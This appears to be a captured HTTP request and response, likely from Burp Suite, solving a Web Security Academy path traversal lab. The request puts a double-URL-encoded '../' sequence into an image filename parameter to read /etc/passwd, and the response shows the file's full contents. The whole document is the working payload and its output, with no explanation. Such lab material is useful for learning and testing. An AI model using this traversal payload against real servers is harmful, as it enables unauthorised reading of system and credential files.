 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/1.1
2 Host: acd91f721f7128b780da07e400df0089.web-security-academy.net
3 Cookie: session=RkzQ76RtBjE3zFePb6iD6aZSbSbL58Tq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin